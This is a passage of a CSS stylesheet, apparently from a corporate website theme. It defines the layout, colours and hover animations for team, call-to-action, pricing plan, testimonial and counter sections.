    right: 20px;
    -webkit-transition: .3s;
    transition: .3s;
    z-index: 1;
}
.witr_team_thumb15 {
    overflow: hidden;
    position: relative;
}
.witr_team_15n:hover .team_top_icon {
    bottom: 70px;
}
.team_bottom_icon a:hover, .team_top_icon ul li a:hover {
    background: #0a0a0a;
}
/* ===== Team Area CSS ===== */
.corporate2_team_area {
    padding: 90px 0px 170px;
    background-image: url(../../images/corporate/team4-bg.png);
}
.witr_team_s12 {
    border: none;
    box-shadow: 0 5px 20px 0 #00000014;
    -webkit-transition: .5s;
    transition: .5s;
}
.witr_team_s12 {
    background: #fff;
}
.cons_singleTeam {
    position: relative;
    text-align: center;
    overflow: hidden;
    -webkit-transition: .5s;
    transition: .5s;
    margin-bottom: 30px;
}
.team_s14_image {
    position: relative;
}
.team_s14_image:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 50%;
    -webkit-animation: team_before 5s infinite linear;
    animation: team_before 5s infinite linear;
    opacity: 0;
}
.team_s14_image:before {
    border-left: 15px solid #14b1bb;
    border-top: 15px solid #14b1bb;
}
.team_s14_image:after {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    height: 50%;
    -webkit-animation: team_after 5s infinite linear;
    animation: team_after 5s infinite linear;
    opacity: 0;
}
.team_s14_image:after {
    border-right: 15px solid #14b1bb;
}
.team_o_icon ul li a:hover, .team_s14_image:after {
    background: #14b1bb;
}
.all_content_bg_color h5 {
    padding: 18px 0 0;
    margin: 0;
}
.back_view span, .front_view span {
    display: inline-block;
    line-height: 28px;
	color: #14b1bb;
    font-size: 16px;
    font-weight: 500;
}
.witr_team_s14 .con_TMS {
    padding-bottom: 20px;
}
.witr_team_s12 .con_TMS {
    margin-top: 10px;
}
.back_view .con_TMS a, .front_view .con_TMS a {
    display: inline-block;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    font-size: 17px;
    line-height: 35px;
    text-align: center;
    margin: 0 3px;
	margin: 0 10px 5px 0;
}
.back_view .con_TMS a, .front_view .con_TMS a {
    border: 1px solid #ddd;
}
.back_view .con_TMS a, .front_view .con_TMS a {
    color: #ababab;
}
.front_view .con_TMS a:hover {
    border-color: #14b1bb;
	background: #14b1bb;
	color:#fff;
}
.all_color_testimonial, .all_blog_color, .all_color_service, .all_service2_color, .all_color_team, .all_feature_color {
    transition: .5s;
}
.witr_team_s14:hover .team_s14_image:after, .witr_team_s14:hover .team_s14_image:before {
    opacity: 1;
}
.witr_team_s14:hover .team_s14_image:after, .witr_team_s14:hover .team_s14_image:before {
    opacity: 1;
}
@keyframes team_before{0%{height:50%}50%{height:0%}}
@-webkit-keyframes team_after{0%{height:50%}50%{height:0%}}
@keyframes team_after{0%{height:50%}50%{height:0%}}
/* ===== Team Area CSS ===== */
.cp4_team_area {
    background: #fbfbfb;
}
/* ===== Team Area CSS ===== */
.cp5_team_area {
    background-image: url(../../images/corporate/team4-bg.png);
}
.cp5_team_area .witr_team_content15 {
    padding: 5px 30px 20px;
}
/* ===== Team Area CSS ===== */
.cp6_team_area {
    background-image: none;
    padding: 90px 0px 80px;
}
.front_view_box {
    padding: 8px 25px 30px;
}
/* ===== Team Area CSS ===== */
.cp7_team_area {
    padding: 80px 0px 90px;
}
/* ===== Team Area CSS ===== */
.cp8_team_area {
    padding: 35px 0 110px;
    background: none;
}
/* ===== Team Area CSS ===== */
.cp9_team_area {
    padding: 90px 0px 70px;
}
.cp9_team_area .all_content_bg_color, .cp9_team_area .all_icon_bg_color {
    box-shadow:none;
}
.witr_team_s13.cons_singleTeam {
    overflow: inherit;
}
.witr_team_s13 {
    position: relative;
}
.witr_team_s12 {
    border: none;
    box-shadow: 0 5px 20px 0 #00000014;
    -webkit-transition: .5s;
    transition: .5s;
	background: #fff;
}
.cp9_team_area .cons_singleTeam {
    position: relative;
    text-align: center;
    transition: .5s;
}
.witr_team_s13 .front_view {
    padding: 40px 25px 32px;
}
.witr_team_s12 .front_view {
    border: none;
	transition: .5s;
}
.witr_i_position {
    position: relative;
}
.witr_team_s12 .con_TMS {
    margin-top: 10px;
}
.con_TMS13_icon {
    position: absolute;
    top: 0;
    right: 0;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.front_view .con_TMS13_icon.con_TMS a {
    display: block;
    border-radius: 50px;
    margin-bottom: 5px;
    -webkit-transition: .5s;
    transition: .5s;
    border: none;
}
.front_view .con_TMS13_icon.con_TMS a {
    background: #14b1bb;
}
.front_view .con_TMS a:hover, .front_view .con_TMS13_icon.con_TMS a, .team_o_icon ul li a, .team_o_icon ul li a:hover, .witr_bottom_icon a:hover, .witr_team_s11 span {
    color: #fff;
}
.back_view .con_TMS a, .front_view .con_TMS a {
    display: inline-block;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    font-size: 17px;
    line-height: 35px;
    text-align: center;
    margin: 0 3px;
}
.back_view h5, .front_view h5 {
    margin-bottom: 0;
	padding: 20px 0 0;
}
.back_view span, .front_view span {
    display: inline-block;
    line-height: 28px;
	color: #14b1bb;
    font-size: 16px;
    font-weight: 500;
}
.front_view .con_TMS13_icon.con_TMS a:nth-child(2), .front_view .con_TMS13_icon.con_TMS a:nth-child(3), .front_view .con_TMS13_icon.con_TMS a:nth-child(4), .front_view .con_TMS13_icon.con_TMS a:nth-child(5), .front_view .con_TMS13_icon.con_TMS a:nth-child(6) {
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: 1s;
    transition: 1s;
    margin-top: -40px;
}
.team_line_top {
    top: 0;
}
.team_line_bottom, .team_line_top {
    width: 0;
    height: 2px;
    left: -60px;
}
.team_line {
    position: absolute;
    opacity: 1;
    -webkit-transition: .5s;
    transition: .5s;
    z-index: 99;
}
.team_line_bottom, .team_line_top {
    background: -webkit-linear-gradient(left,rgba(117,161,251,0),#14b1bb,rgba(117,161,251,0));
    background: linear-gradient(to right,rgba(117,161,251,0),#14b1bb,rgba(117,161,251,0));
}
.team_line_bottom {
    bottom: 0;
}
.team_line_bottom, .team_line_top {
    width: 0;
    height: 2px;
    left: -60px;
}
.team_line {
    position: absolute;
    opacity: 1;
    -webkit-transition: .5s;
    transition: .5s;
    z-index: 99;
}
.team_line_left {
    left: 0;
}
.team_line_left, .team_line_right {
    height: 0;
    width: 2px;
    top: -60px;
}
.team_line_left, .team_line_right {
    background: -webkit-linear-gradient(bottom,rgba(117,161,251,0),#14b1bb,rgba(117,161,251,0));
    background: linear-gradient(to top,rgba(117,161,251,0),#14b1bb,rgba(117,161,251,0));
}
.team_line_right {
    right: 0;
}
.front_view .con_TMS13_icon.con_TMS a:hover {
    background: #0a0a0a;
}
.witr_team_s13:hover .team_line_bottom, .witr_team_s13:hover .team_line_top {
    width: calc(100% + 110px);
}
.witr_team_s13:hover .team_line {
    opacity: 1;
}
.witr_team_s13:hover .team_line_left, .witr_team_s13:hover .team_line_right {
    height: calc(100% + 110px);
}
.witr_team_s13:hover .team_line {
    opacity: 1;
}
.front_view .con_TMS13_icon.con_TMS:hover a:nth-child(2), .front_view .con_TMS13_icon.con_TMS:hover a:nth-child(3), .front_view .con_TMS13_icon.con_TMS:hover a:nth-child(4), .front_view .con_TMS13_icon.con_TMS:hover a:nth-child(5), .front_view .con_TMS13_icon.con_TMS:hover a:nth-child(6) {
    -webkit-transform: scale(1);
    transform: scale(1);
    margin-top: 0;
}
/* ===== Team Area CSS ===== */
.cp10_team_area {
    padding: 110px 0 90px;
}
.cp10_team_area .witr_section_title {
    padding-bottom: 15px;
}
.witr_team_section {
    position: relative;
    text-align: center;
}
.witr_team_section:before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    opacity: 0;
    transition: .5s;
	background-color: #14B1BB6E;
}
.post_team_icon_8 {
    position: absolute;
    bottom: -9px;
}
.template-home-wrapper ul {
    margin-bottom: 0;
}
.post_team_icon_8 ul li {
    display: inline-block;
}
.post_team_icon_8 ul li a {
    font-size: 16px;
    height: 34px;
    width: 34px;
    line-height: 34px;
    border-radius: 50%;
    text-align: center;
    -webkit-transition: .5s;
    transition: .5s;
    display: inline-block;
    margin-left: 6px;
}
.post_team_icon_8 ul li a, .witr_team_content15 {
    background: #fff;
}
.post_team_icon_8 ul li a {
    color: #14b1bb;
}
.pteam_8 .post_team_content {
    text-align: left;
}
.all_content_bg_color, .all_icon_bg_color {
    box-shadow: 0px 0px 30px 0px rgba(0,0,0,.04);
}
.post_team_content {
    box-shadow:0px 0px 30px 0px rgb(0 0 0 / 4%);
    transition: .5s;
    padding: 10px 25px 25px;
}
.post_team_content {
    background: #fff;
}
.team_list_op {
    margin-top: 10px;
}
.team_list_op ul li {
    margin-top: 3px;
    list-style: none;
}
.cp10_team_area .all_color_team span {
    color: #616161;
    font-size: 18px;
    font-weight: 500;
}
.team_list_op ul li i {
    margin-right: 10px;
}
.witr_team_section:hover:before {
    opacity: 1;
}
.post_team_icon_8 ul li a:hover {
    background: #14b1bb;
	color:#fff;
}
.cp10_team_area .all_color_team {
    margin-bottom: 30px;
}
/* ===== Team Area CSS ===== */
.cp_animat_team_area {
    padding: 0 0 90px;
}
.cp_animat_team_area .witr_section_title{
    padding-bottom: 50px;
}
.cp_animat_team_area .team-part {
    background: #fff;
    margin-bottom: 30px;
	border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 5px 4px 0 rgba(0,0,0,.05);
}
.cp_animat_team_area .team_overlay_icon a {
    position: absolute;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    left: 50%;
    top: 50%;
    font-size: 22px;
    opacity: 0;
    width: 52px;
    height: 52px;
    line-height: 52px;
    border-radius: 50%;
}
.cp_animat_team_area .team_overlay_icon a {
    background: #14b1bb;
	color:#fff;
}
.cp_animat_team_area .witr_team_content {
    padding: 0 5px 23px;
}
.witr_team_section:hover .team_overlay_icon a {
    opacity: 1;
}
.cp_animat_team_area .witr_team_content h5:hover{
    color: #14b1bb;
}
/* ===== 11. Call To Action Area CSS ===== */
.call_to_action_area {
    margin-top: -100px;
    margin-bottom: 0;
}
.call_to_action_area .witr_section_title {
    margin-top: -20px;
}
.call_to_action_area .witr_section_title_inner p {
    font-size: 17px;
    font-weight: 500;
    width: 100%;
}
.call_action_inner {
    box-shadow: 0px 0px 54px 0px rgb(15 56 219 / 6%);
    padding: 70px 52px 6px 48px;
    background: #fff;
    border-radius: 30px;
    margin: 0 26px;
    z-index: 999;
    position: relative;
}
.call_action_left h2 {
    font-size: 50px;
    font-weight: 600;
}
.call_to_action_area .mc4wp-form-fields input {
    width: 64%;
    background: #fff;
    font-size: 16px;
    line-height: 28px;
    color: #b0afaf;
    border-radius: 50px;
    border: none;
    outline: none;
    padding: 15px 30px;
    border: 1px solid #e7e7e7;
    margin-left: 25px;
}
 .mc4wp-form-fields p {
	 position: relative;
	 line-height: 27px;
	 margin-bottom: 22px; 
}
 .mc4wp-form-fields p label {
	 font-size: 16px;
	 font-weight: 700;
	 margin: 15px 0;
}
.mc4wp-form-fields input {
    width: 100%;
    background: #fff;
    font-size: 16px;
    line-height: 28px;
    color: #b0afaf;
    border-radius: 50px;
    border: none;
    outline: none;
    padding: 10px 30px;
}
.mc4wp-form-fields button {
    width: 29%;
    border-radius: 0 5px 5px 0px;
    background: #0a0a0a;
    border: none;
    outline: none;
    position: absolute;
    right: -3px;
    top: 0;
    bottom: 0;
    font-size: 18px;
    color: #fff;
    text-align: center;
    z-index: 2;
    cursor: pointer;
    padding: 10px 15px;
    transition: .5s;
    border-radius: 50px;
}
.mc4wp-form-fields button:hover {
    background: #18406b;
}
.witr_own_shorcode {
 margin-top: 21px;
}
.checkbox_witr input {
	width: 20px;
	float: left;
	margin-right: 15px;
	margin-top: -8px; 
 }
.checkbox_witr span {
    color: #fff;
    font-size: 15px
 }
.mc4wp-alert.mc4wp-error a, 
.mc4wp-alert.mc4wp-error p{
color: #fff;	
} 
.mc4wp-form-fields input::-moz-placeholder {
   color: #888888;
}
.mc4wp-form-fields input::-webkit-input-placeholder {
   color: #888888;
}
/* =====  Call To Action Area CSS ===== */
.cp7_call_to_action_area {
    background: #14b1bb;
    margin-top: 0;
}
.cp7_call_to_action_area .call_action_inner {
    background: 0;
    box-shadow: none;
}
 .cp7_call_to_action_area .witr_section_title_inner h3 {
    color: #fff;
}
 .cp7_call_to_action_area .witr_section_title_inner p {
    color: #fff;
    font-size: 17px;
    font-weight: 500;
    width: 100%;
}
/* ===== corporate Animation  Call To Action Area CSS ===== */
.cp_animat_call_to_action {
    background: #14b1bb;
    color: #fff;
    margin-top: 0;
}
.cp_animat_call_to_action .witr_section_title_inner h3{
	color:#fff;
}
.cp_animat_call_to_action .call_action_inner {
    box-shadow:none;
    padding: 80px 55px 16px 42px;
    background: 0;
}
/* ===== 12. Pricing Plan Area CSS ===== */
.pricing_plane_area {
    padding: 92px 0 80px;
}
.pricing_plane_area .witr_section_title {
    padding-bottom: 52px;
}
.all_pricing_color ul,
.all_pricing_color ol,
.all_pricing_color li{
margin:0px;
}
.all_pricing_color h2,
.all_pricing_color h3,
.all_pricing_color h5,
.all_pricing_color h4{
	margin:0px;
}
.pricing_area {
    border-radius: 5px;
    box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 8%);
    padding-top: 50px;
}
.pricing-part {
    position: relative;
    overflow: hidden;
    text-align: center;
    margin-bottom: 20px;
}
.pricing-part strong {
    font-size: 16px;
    font-weight: 400;
    position: absolute;
    right: -40px;
    top: 13px;
    padding: 7px 20px;
    width: 160px;
    text-align: center;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.pricing-part strong, .witr_content_service h3, .witr_content_service h3 a, .witr_content_service p, .witr_process_btnb a, .witr_process_icon i, .witr_process_icon2 i {
    color: #fff;
}
.witr_pricing_icon i {
    font-size: 40px;
    padding-top: 40px;
    display: block;
}
.pricing-part h4 {
    font-size: 30px;
    padding: 50px 0 0px;
    display: block;
}
.pricing-part h5 {
    font-size: 35px; 
}
.pricing-part h6 {
font-size: 21px;
    display: block;
    text-decoration: line-through;
    margin: 0;
}
.pricing-part span {
	font-size: 24px;
    margin-right: 5px;
}
.prt_content {
    padding: 10px 0px 7px;
    font-size: 20px;
}
/* button */
.witr_btnp_color {
    padding-top: 32px;
    padding-bottom: 40px;
}
.pricing-part a.btn {
    padding: 12px 50px 12px 50px;
    display: inline-block;
}
.witr_btnp_color a.btn {
    color: #030925;
    background-color: #FFFFFF00;
    font-family: "Nunito Sans",Sans-serif;
    font-size: 15px;
    font-weight: 800;
    border-style: solid;
    border-width: 2px;
    border-color: #afe4e8;
    border-radius: 10px;
    padding: 13px 34px;
}
 .witr_btnp_color a.btn:hover {
    color: #fff;
    background-color: #14b1bb;
    border-style: default;
    border-color: #14b1bb;
}
.active_btn a.btn{
	color: #fff;
    background-color: #14b1bb;
    border-style: default;
    border-color: #14b1bb;
}
/* pricing_style_7 */
.pricing_style_7.pricing-part h4{
    font-size: 16px;
    padding: 13px 30px;
    display: inline-block;
    border-radius: 30px;
    color: #fff;
    z-index: 1;
    position: relative;	
}
.pricing_bar_title::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background: #ddd;
    left: 0;
    right: 0;
    top: 50%;
}
.pricing_style_7.pricing-part h4 {
    font-size: 16px;
    padding: 13px 30px;
    display: inline-block;
    border-radius: 30px;
    color: #fff;
    z-index: 1;
    position: relative;
    background: #14b1bb;
}
.all_pricing_color h5 {
    font-size: 35px;
    padding: 30px 0px 20px 0px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 38px;
}
.all_pricing_color span {
    font-size: 40px;
}
 .all_pricing_color h5 {
    color: #14b1bb;
    font-size: 36px;
}
.pricing-part.pricing_style_5 span {
    display: block;
    font-size: 18px;
    margin-top: 10px;
    margin-right: 0;
	color: #030925;
}
.witri_texti_list ul li {
    list-style: none;
    font-size: 17px;
    margin-bottom: 17px;
}
.slide_items {
     text-align: center; 
}
.grid_caur_image {
    margin-bottom: 23px;
}
/* ===== Pricing Plan Area CSS ===== */
.cp9_pricing_plan {
    padding: 65px 0 80px;
}
.cp9_pricing_plan .pricing_style_2 .pricing-part h5 {
    padding: 10px 0;
    margin-bottom: 40px;
    font-size: 30px;
    background: #14b1bb;
    color: #fff;
}
.cp9_pricing_plan .pricing-part span {
    font-size: 24px;
    margin-right: 5px;
	color: #030925;
}
.cp9_pricing_plan .pricing_area img {
    padding: 0 0 33px;
}
.cp9_pricing_plan .witr_btnp_color a.btn {
    color: #030925;
    font-size: 15px;
    font-weight: 800;
	border-radius:5px;
    border-width: 1px;
    border-color: #afe4e8;
    padding: 13px 34px;
}
.cp9_pricing_plan .witr_btnp_color a.btn:hover {
    color: #fff;
}
/* ===== Pricing Plan Area CSS ===== */
.cp_animat_pricing_area {
    padding: 110px 0 90px;
}
/* pricing plan area2 css */
.pricing_plane_area2 {
    padding: 100px 0 80px;
}
.pricing_plane_area2 .pricing_aare {
    border-style: solid;
    border-width: 1px;
    border-color: #ddd;
	border-radius: 5px;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 8%);
}
.pricing_plane_area2 .witr_btnp_color a.btn {
    background-color: #030925;
    border-style: solid;
    border-color: #030925;
    border-radius: 0;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    padding: 17px 30px;
}
.pricing_plane_area2 .witr_btnp_color a.btn:hover {
    color: #fff;
    background-color: #14b1bb;
    border-style: solid;
    border-color: #14b1bb;
}
.pricing_plane_area2 .witr_btnp_color {
    padding-top: 45px;
	padding-bottom:0;
}
.pricing_plane_area2 .pricing-part ul {
    text-align: left;
    padding: 0 0 0 50px;
}
.pricing_plane_area2 .witri_texti_list ul li i {
    margin-right: 10px;
}
.pricing_style_6.pricing-part a.btn {
    display: block;
}
.pricing_plane_area2 .pricing_area{
	padding-top:0;
}
.pricing_plane_area2 .pricing-part h4 {
    font-size: 30px;
    padding: 0px 0 12px;
    display: block;
    color: #fff;
    z-index: 9;
    position: relative;
}
.pricing_plane_area2 .pricing-part h5 {
    font-size: 35px;
    color: #fff;
    z-index: 9;
    position: relative;
    border: none;
    margin: 0;
    padding: 20px 0 0 0;
}
.text-right.top_by_bottom p {
    color: #fff;
    z-index: 9;
    position: relative;
    margin: 0;
}
.pricing_plane_area2 .pricing-part span {
    font-size: 24px;
    margin-right: 5px;
	color:#fff;
}
.pricing_style_6 .witr_pricing_icon {
    position: relative;
    top: -50px;
    left: 44px;
}
.pricing_style_6 .witr_pricing_icon i {
    padding-top: 0;
    display: inline-block;
    width: 100px;
    height: 100px;
    line-height: 100px;
    background: #fff;
    text-align: center;
    border-radius: 100%;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 10%);
}
.witr_pricing_icon i {
    color: #14b1bb;
}
.pricing_top_box {
    position: relative;
    padding: 30px 25px;
    border-radius: 5px;
}
 .pricing_top_box:before {
    background-color: #14B1BBAD;
}
.pricing_top_box:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.pricing_top_box {
    background-image: url("../../images/corporate/team2.jpg");
}
.pricing_image2 {
    background-image: url("../../images/corporate/team3.jpg");
}
.pricing_image3 {
    background-image: url("../../images/corporate/team1.jpg");
}
/* pricing area3 css */
.pricing_plane_area3 {
    background: #f9f9f9;
    padding: 100px 0 80px;
}
.pricing_plane_area3 .pricing-part h5 {
    font-size: 35px;
	color: #fff;
	background: #14b1bb;
}
.pricing_plane_area3 .pricing-part span {
    font-size: 24px;
    margin-right: 5px;
}
.pricing_plane_area3 .pricing_style_2 .pricing-part h5 {
    padding: 10px 0;
    margin-bottom: 30px;
}
.pricing_plane_area3 .pricing-part h4 {
    font-size: 30px;
    padding: 26px 0 12px;
    display: block;
}
.pricing_plane_area3 .pricing_area {
    padding-top: 0;
}
.pricing_plane_area3 .witri_texti_list ul li i {
    margin-right: 10px;
}
.pricing_plane_area3 .pricing-part a.btn {
    padding: 17px 30px;
    display: inline-block;
	border: 1px solid #14b1bb;
	background: #14b1bb;
	border-radius: 100px;
    font-size: 18px;
    font-weight: 600;
	color:#fff;
	margin-top:5px;
}
.pricing-part strong {
    font-size: 16px;
    font-weight: 400;
    position: absolute;
    right: -40px;
    top: 13px;
    padding: 7px 20px;
    width: 160px;
    text-align: center;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
	background: #14b1bb;
}
.btn, .learn_btn, .witr_feature_btn_f a, .witr_feature_btn_3d a, .feature_btn a, .witr_ser_btnb a, .service-btn>a, a.dtbtn, .witr_btn, .witr_bbtn, .witr_gbtn, .witr_gbbtn, .poket_button a, .witr_sbtn_s8 a {
    border-radius: 100px;
    font-size: 18px;
    font-weight: 600;
}
.pricing_plane_area3 .pricing-part a.btn:hover {
    color: #14b1bb;
	background:0;
	border-color:#14b1bb;
}
/* ===== 13. Testimonial_Area CSS ===== */
.testimonial_area {
    padding: 85px 0px 90px;
    background: #f8f9f9;
}
.testimonial_area .witr_section_title_inner h2 {
    font-size: 17px;
    margin-bottom: 8px;
}
.testimonial_inner {
    margin-left: 25px;
}
.testimonial_area .slick-prev {
    left: -390px;
}
.testimonial_area .slick-next {
    right: 1185px;
}
.testimonial_area .slick-prev, .testimonial_area .slick-next{
	top:290px;
}
.testimonial_area .slick-prev:before, .testimonial_area .slick-next:before {
    font-size: 28px;
}
.testimonial_area .witr_section_title {
    padding-bottom: 13px;
    padding-top: 85px;
}
 .witr_testi_itemt{
     padding: 0 10px;
}
 .em_single_testimonial {
     background: #fff none repeat scroll 0% 0;
     margin-bottom: 30px;
     transition: all 0.5s ease 0s;
     padding: 37px 30px 26px;
     margin-top: 20px;
     box-shadow: 0 0px 25px 0 rgb(0 0 0 / 8%);
     overflow:hidden;
     position:relative;
     text-align: left;
}
 .em_testi_logo {
     position: absolute;
     right: 4%;
     bottom:55px;
}
 .testimonial_area .em_single_testimonial:hover {
     box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.13);
}
 .em_testi_content {
     position: relative;
}
 .em_testi_content:before {
     color: #3757f7;
     content: "ï„";
     font-family: fontawesome !important;
     font-size: 60px;
     left: 3px;
     opacity: 0.1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
     position: absolute;
     top: -97px;
     display:none;
}
 .em_testi_content:after {
     bottom: -28px;
     color: #3757f7;
     content: "ï„Ž";
     font-family: fontawesome !important;
     font-size: 60px;
     opacity: 0.1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
     position: absolute;
     right: 3px;
     display:none;
}
 .em_test_thumb img {
     border-radius: 50%;
     width: 59px;
}
 .em_testi_title h2 {
}
 .em_testi_title h2 sup {
}
.em_testi_title span {
    display: block;
    margin-top: 5px;
    font-size: 18px;
    font-weight: 600;
    color: #14b1bb;
}
 .em_testi_text {
     overflow: hidden;
     padding-top: 15px;
     float: left;
     text-align: left;
}
 .em_testi_text.texti_style2 {
}
 .em_testi_degi {
}
/* single_creativeItem */
 .single_creativeItem{
     text-align:center;
}
 .box-size{
}
.testiCreCon:after {
    position: absolute;
    content: '';
    left: 45%;
    bottom: -19px;
    border-radius: 15px;
    width: 50px;
    height: 50px;
    background: #fff;
    transform: rotate(45deg);
    z-index: -1;
    box-shadow: 0px 2px 29px 5px rgba(0, 0, 0, 0.08);
}
.testiCreCon i {
    font-size: 100px;
    color: #dddddd4f;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}
 .testiCreCon p {
     position: relative;
     margin: 0;
     z-index: 1;
}
 .testAuthor{
}
 .testAuthor h6{
     margin-bottom: 0px;
}
.testAuthor span {
    font-size: 15px;
    color: #14b1bb;
}
 .test-part, .em_single_testimonial, .witr_testi_main, .testiCreCon {
    padding: 50px 15px 50px 15px;
}
.testiCreCon {
    position: relative;
    box-shadow: 0 0 20px 0 rgb(0 0 0 / 6%);
    background: #fff;
    border-radius: 5px;
    padding: 50px 20px 50px;
    margin-bottom: 35px;
    margin-right:0;
}
.testiCreCon p {
    font-weight: 400;
    font-size: 20px;
}
 .em_single_testimonial {
    background: #fff none repeat scroll 0% 0;
    margin-bottom: 30px;
    transition: all 0.5s ease 0s;
    padding: 37px 30px 26px;
    margin-top: 20px;
    box-shadow: 0 10px 25px 0 rgba(50,65,141,.12);
    overflow: hidden;
    position: relative;
    text-align: left;
    border: none;
}
.em_crating i.active {
    color: #14b1bb;
}
.execllent_star h3 {
    color: #14b1bb;
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    font-style: italic;
}
.execllent_star {
    margin-left: 15px;
    margin-top: 5px;
}
/* ===== Testimonial_Area CSS ===== */
.corporate2_testimonial_area {
    padding: 183px 0px 92px;
    background: #f8f9f9;
    margin-top: -98px;
}
/* ===== Testimonial_Area CSS ===== */
.corporate3_testimonial_area {
    margin-top: -320px;
    margin-bottom: 0;
    padding: 412px 0 92px;
    background: #f8f8f8;
}
.corporate3_testimonial_area .witr_section_title {
    padding-bottom: 43px;
    padding-top: 0; 
}
.corporate3_testimonial_area .testiCreCon i {
    font-size: 90px;
    margin-top: 10px;
}
/* ===== Testimonial_Area CSS ===== */
.cp5_testimonial_area .execllent_star h3 {
    display: inline-block;
}
.cp5_testimonial_area .execllent_toggol {
    display: flex;
    align-items: center;
    justify-content: center;
}
.cp5_testimonial_area .test-part, .cp5_testimonial_area .em_single_testimonial, .cp5_testimonial_area .witr_testi_main, .cp5_testimonial_area .testiCreCon {
    padding: 0;
}
.cp5_testimonial_area .em_single_testimonial {
    padding: 37px 30px 26px;
    text-align: center;
	box-shadow: 0 0 10px 0 rgb(240 241 243);
}
.cp5_testimonial_area .em_testi_text {
    padding-top: 22px;
}
.cp5_testimonial_area .em_testi_title h2 {
    margin-top: 8px;
}
.cp5_testimonial_area .em_testi_text p{
    text-align: center;
	font-size:20px;
}
.cp5_testimonial_area .slick-next {
    right: 1045px;
}
/* ===== Testimonial_Area CSS ===== */
.cp6_testimonial_area {
    background: #f8f9f9;
    padding: 100px 0 90px;
}
.cp6_testimonial_area .witr_section_title {
    padding-top: 0;
	padding-bottom:25px;
}
.cp6_testimonial_area .testiCreCon p {
    font-size: 17px;
}
.cp6_testi_inner {
    margin: 0 33px;
}
/* ===== Testimonial_Area CSS ===== */
.cp7_testi_area {
    background: #f8f9f9;
    padding: 110px 0 90px;
}
.cp7_testi_area .witr_section_title {
    padding-bottom: 20px;
}
.cp7_testi_area .slick-next {
    right:-65px;
}
/* ===== Testimonial_Area CSS ===== */
.cp8_testi_area {
    background: #fbfbfb;
    padding: 120px 0 100px;
}
.cp8_testi_inner{
    padding: 0 20px;
}
.cp8_testi_area .em_single_testimonial {
    margin-bottom: 30px;
    transition: all .5s ease 0s;
    padding: 33px 30px 25px;
    margin-top: 20px;
    box-shadow: 0 0 10px 0 rgb(240 241 243);
    overflow: hidden;
    position: relative;
    text-align: left;
}
.cp8_testi_area .em_single_testimonial:hover {
    box-shadow: 0 0 20px 0 rgba(0,0,0,.13);
}
.cp8_testi_area .execllent_toggol {
    display: flex;
    align-items: center;
    justify-content: left;
}
.cp8_testi_area .em_testi_text p {
    text-align: left;
    font-size: 20px;
}
.cp8_testi_area .em_test_thumb img {
    border-radius: 50%;
    width: 59px;
    float: left;
    margin-right: 25px;
}
.cp8_testi_area .em_testi_title h2 {
    display: inline-block;
}
.cp8_testi_area .slick-next {
    right: -65px;
}
/* ===== Testimonial_Area CSS ===== */
.cp9_testi_area {
    background: #f8f9f9;
    padding: 90px 0 70px;
}
.cp9_testi_area .witr_section_title {
    padding-bottom: 30px;
}
.cp9_testi_area .em_single_testimonial{
	background:#fff;
	box-shadow:0 0 10px 0 rgb(240 241 243);
}
.cp9_testi_area .em_single_testimonial:hover {
    box-shadow: 0 0 20px 0 rgba(0,0,0,.13);
}
.cp9_testi_area .slick-next {
    right: -65px;
}
/* ===== Testimonial_Area CSS ===== */
.cp10_testi_area {
    background: #f8f9f9;
    padding: 110px 0 90px;
}
.cp10_testi_area .witr_section_title {
    padding-bottom: 22px;
}
.cp10_testi_area .slick-next {
    right:-65px;
}
/* ===== Testimonial_Area CSS ===== */
.cp11_testi_area {
    background: #f8f9f9;
    padding: 94px 0 95px;
}
/* ===== Testimonial_Area CSS ===== */
.cp_animat_testi_area {
    background: #fbfbfb;
    padding: 110px 0 88px;
}
.cp_animat_testi_area .test-part {
    box-shadow:none;
    padding: 30px 17px 10px 30px;
    position: relative;
    text-align: left;
    margin-top: 40px;
}
.cp_animat_testi_area .test-part h6 {
    display: inline-block;
    font-size: 20px;
    line-height: 26px;
    padding-top: 10px;
}
.cp_animat_testi_area .test-part span {
    font-weight: 400;
    font-size: 17px;
	color:#14b1bb;
}
.cp_animat_testi_area .test-part img {
    position: absolute;
    top: -43px;
    left: 30px;
    z-index: 22;
    width: 78px;
    height: 78px;
}
/* ===== 14. Counter Up Area CSS ===== */
.counter_up_area {
    padding: 85px 0px 60px;
    background: #14b1bb;
}
.counter_inner {
    padding: 63px 0px 33px 0px;
    z-index: 999;
    position: relative;
    background: #14b1bb;
}
.witr_counter_single {
    text-align: center;
    margin-bottom: 30px;
}
.witr_counter_number_inn {
    overflow: hidden;
    text-align: left;
}
.witr_counter_number_inn h3, .witr_counter_number_inn span {
    font-size: 22px;
    display: inline-block;
    padding-top: 7px;
}
.witr_counter_number_inn span {
    line-height: 0;	
}
.all_counter_color h4, .all_counter_color h1 {
    color: #FFFFFF;
    font-size: 18px;
    font-weight: 700;
}
.witr_counter_icon i {
    color: #14b1bb;
}
.all_counter_color i {
    color: #FFFFFF;
    font-size: 40px;
    border-style: default;
    transform: rotate(0deg);
}
.witr_counter_number_inn h3, .witr_counter_number_inn span {
    font-size: 40px;
    display: inline-block;
    font-weight: 700;
    margin-bottom: 0;
}
.all_counter_color h3, .all_counter_color span {
